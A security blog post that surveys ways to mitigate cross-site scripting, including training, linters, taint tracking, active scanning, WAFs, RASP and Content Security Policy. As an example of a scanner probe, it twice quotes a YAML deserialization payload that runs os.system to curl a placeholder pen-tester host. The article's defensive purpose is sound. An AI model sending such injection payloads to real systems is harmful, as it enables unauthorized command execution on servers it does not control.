In my last post, we covered what is XSS and why it’s so hard to prevent, which can seem overwhelming, given what we know now. With even major web sites making mistakes should the rest of us just give up unplug our internet connections and go read a book? Of course not, there are a number of techniques that the community has developed to mitigate the risks of XSS. Here’s what we can do to prevent XSS attacks.

Training



The first line of defense is Training the developers. At this point, it is rare to come across a developer that has not at least heard of SQL injection. I’d like to thank Randall Munroe who’s xkcd comic on Bobby tables has become almost mandatory for a lecture on SQL injection.

If you train your developers to fear user generated content as dangerous they can try to protect your app by constant vigilance and paranoia.

The limitations of this approach are obvious; your developers are human and make mistakes. Sooner or later they will miss something or have a mistaken assumption on which they base the decision to escape.

Static analysis

In large software development shops when an XSS is found the OpSec team will usually write some kind of signature and scan the entire code base for similar security flaws.

Linters

Over time these scanners have become formidable linters agent a number of recognizable errors. Particularly in conjunction with web frameworks that try to make escaping the user content the obvious thing to do when it is needed. These tools add lots of value; however, like all pattern-based matches, there is a limit to the soundness of their conclusions.

Taint tracking

The gold standard of static analysis is taint tracking. This is where the system tracks the origin and destination of every string. This enables software to determine if a string moves from one context to another without being escaped.

In a typed language, this can be accomplished by creating new subtypes of string. HTML_string , SQL_string , JS_string , OS_cmd_string , CSS_string None of the string

types are able to be concatenated with each other

In [1]: HTML_str(‘hello ‘)+’world’

TypeError: cannot concatenate ‘HTML_str’ and ‘str’ objects

In [2]: HTML_str(‘hello ‘) + HTML_str.escape(‘world’)

<HTML_str “hello world”>

If there is an improper concatenation the code will not even compile (or in the case of interpreted languages throw an exception).

This technique can also be used in any language that lacks a typing tradition using the metadata pattern.

{“some_value”:”<html>”}

Can be transformed to have a meta_dict that describes the object.

{“some_value”:[{“metadata”: true,

“str_type”: “text/html”} “<html>”]}

By replacing the object with the list [meta_dict object] we can now add keys to the meta_dict for our strings and our software systems can enforce that the templates will only take strings with meta_dicts that contain the correct tags. Once you have metadata that can flow around your system with the data you will be surprised how many things get simpler.

The drawback to this kind of system is that it is difficult to ensure that this tainting metadata stays with the data as it is passed through libraries and micro-services. Even when your micro-services alertly pass meta_dict tagged objects. It can be done and in critical systems, it will be but it remains a daunting task.

Active scanning

Scanning is the penetration testers bread and butter. This is the technique that treats the application as a black box. Start at the main page and find every form and field where the user can put text. Get parameters, post parameters, HTTP headers, and more can be user-generated data. If the user can put a string there, the pen-tester wants to send it something it did not expect. If the scanner sends a string like the one below

key: !!python/object/apply:os.system [“curl https://pentester.test/id12345”] and your server opens an HTTP connection to the pen-tester’s server, you have a problem.

To use this technique, you don’t have to plum metadata throw your system or drive your developers to paranoia. You just find the bugs and fix them.

Automatic scanners can be used to run through your site constantly monitoring for the introduction of new XSS vulnerabilities. When the automatic scanner is randomly generating attack payloads this is known as fuzzing and is a rich source of bug reports.

There is, of course, a downside to this method. What the black box nature of this testing bought us it costs us in the usefulness of the report. Where the static analysis told us a file line and character at which the bug was detected, the scanner just tells us which API endpoint and field. We are left to go spelunking through our architecture trying to figure out where this field goes who processed it. Was it stored in a data base? There can sometimes be a notable gap from finding a bug with the active scanner and fixing it.

Runtime protection

Now, we come to my favorite mitigation. The runtime protection is the last line of defense. To get here the developers have written code, the static analysis passed it, the active scanners missed it, and yet here is an XSS that has appeared on your site in production. How did this happen? What do you do?

“There is no teacher but the enemy. No one but the enemy will tell you what the enemy is going to do. No one but the enemy will ever teach you how to destroy and conquer. Only the enemy shows you where you are weak. Only the enemy tells you where he is strong. And the rules of the game are what you can do to him and what you can stop him from doing to you. I am your enemy from now on. From now I am your teacher.”

Mazer Rackham, Ender’s Game p.184 By Orson Scott Card

Why did the flaws show up in production? Because you protected against everything you could think of and the hacker did something else.

WAF

There is a long history in the network security world of making lists of things not to do. The firewall in the network layer was a list of IPs to not talk to. In the transport layer, we list the ports not to talk on. Now, the firewall has reached the application layer.

The application layer is not like the lower layers with a small amount of highly regular data. HTTP has lots of places to put state. The URL has the subdomain, an arbitrarily deep nested namespace. The URL has a path the second arbitrarily nested namespace. The method a field which changes the meaning of other fields. The get parameters from the URL and the post payload with arbitrary contents. Just for good measure, the headers are a string to string key value map that has been used in a plethora of ways. Many of the headers are effectively their own small programming languages. It is a miracle that this stuff works at all never the less securely.

So, the WAF has the simple task of looking at this crazy data structure and deciding if this data will harm the application that it is protecting. This gives us a remarkable power if you have been running active scanners. The ability to take the output from that scan an API-endpoint field and data that caused a venerable and block traffic on those conditions.

The real power from a WAF comes from when you combine the data from many WAFs across the web. The WAF can never block all attacks but if we are monitoring the campaigns that are ongoing across the internet, by the time it reaches your servers the signature has been detected elsewhere on the web and your servers can ignore the traffic from that campaign.

The speed and attack centric nature of the WAF make it a powerful tool in the quiver of anyone charged with the protection of a web application. It does, however, have its limitations. Unlike the taint tracking and static analysis, the WAF has no idea what the application is doing or why. It can block on things that look like a SQL injection but what if my app is a database of exploits? It should be possible to make such an app but the WAF will think it is being attacked.

RASP

“The best material model of a cat is another, or preferably the same, cat.“

A. Rosenblueth, Philosophy of Science, 1945

The next step beyond the WAF is the RASP Runtime Application Self-protection. By hooking into the application itself, we see not just the traffic from the web like the WAF but we see what the app did in response. The WAF can guess that !!python/object/apply:os.system [“curl https://pentester.test/id12345”] is an attempt to execute an OS command but a RASP can see that a call to os.system was attempted. The WAF reacts to what looks bad, the RASP reacts to what is bad. In this way, we can set rules that are stricter. eg.

my.site.com/about never gets to run OS command and never gets to read the database. It is only allowed to increment the view count in memcached. If you want to move from a set of signatures to a set of permissions. You need visibility into the app. We cannot do this from the outside looking in. Each API endpoint has a responsibility and should receive only privileges commensurate with those responsibilities.

With the network firewall, we started with all ports open and only blocked a port once there was a known attack that used the port. Now we only open the ports we need. The database only accepts connections from the IP’s of our web servers and on the ports we set. This reduced the attack service and made our data far safer. RASP enables us to move from a blacklist model to a whitelist model in the application layer.

As an added benefit of using the RASP in conjunction with active scanners is we now have back the transparency we lost by black box probes. When the scanners manage to execute a command, we can catch that with the RASP and grab a stack-trace. Unlike before when we did not know how the scanners were getting through now we get an injection event. This event gives us the information we need to make a WAF rule to block the attack immediately and the underlying trace we need to fix the actual problem.

The RASP feeds off the scanners and feeds the WAF, the static analysis, and the training material. It gives you the visibility that you need in order for your enemy to teach you how to defend yourself.

Client-side protection

The problem of XSS has been fought on the server for years but we are not done yet. With the injection of unexpected content in queries, comments, names, addresses, basically every string the user can effect we take the fight to the client. While progress has been made server side, the browser community has decided to take on the fight. Let me introduce you to CSP Content Security Policy. This is an HTTP header. (Yes, that is correct we added another header to our HTTP traffic with its own small language for the WAFs to have to deal with, oh joy.) This header instructs the browser of the origins that we expect to see interacting with our page. Continuing to use the ad example from my last post, if you know the domain of your ad network, and your analytics collector, then if an attacker succeeds in injecting a script or iframe its src will not be on your list and the content will not be loaded. Inline scripts will be identified by a hash and remote ones by a domain name, a hash, or both. This too acts like a whitelist of the acceptable content for your page. While this will not prevent all injection of content it makes the content that is injected much safer.

CSP has two main roles one of protection and one of transparency. The protection is accomplished by not loading content from untrusted origins. The transparency is accomplished by reporting the scripts that are blocked to a server of your choosing. As I discussed in the RASP section we need to be able to see who is attacking us and how in order to update our rules and stay one step ahead.

This is a powerful tool, but not the limit of what client-side protection can accomplish. We can do even more by loading our own custom JavaScript. Reflecting on the DOM, we can learn a lot about what nodes are present. This is how we will go beyond what the server sees it sent to the client to the page the client sees. For example, if a client had an ad stealing malware that replaced all the ads on our site with iframes from their ad network, the server could not detect this. A JavaScript loaded in the HTML page, on the other hand, could see that the nodes had been replaced in the DOM and report the error to the server.

Conclusions

If you’ve read both posts “Why is Cross Site Scripting So Hard?” and now this one, we have looked at the browser’s security model and why the same origin policy can make the web safe for so many different activities. We learned how user generated content can inject unwanted scripting into the page. We looked at how sanitizing that user data with escape functions can prevent these attackers from harming us. Then, we walked through some of the ways we mitigate the risks posed by XSS.

In the end, XSS is a hard problem that has no one magic bullet to solve. But we do have ways to protect our users. There is no need to give up hope by taking an all-of-the-above approach. We can make this web safe. Whether this is an early introduction to web application security to you or a refresher on a long-studied topic, I hope you learned something.

– Aaron David Goldman, Senior Security Researcher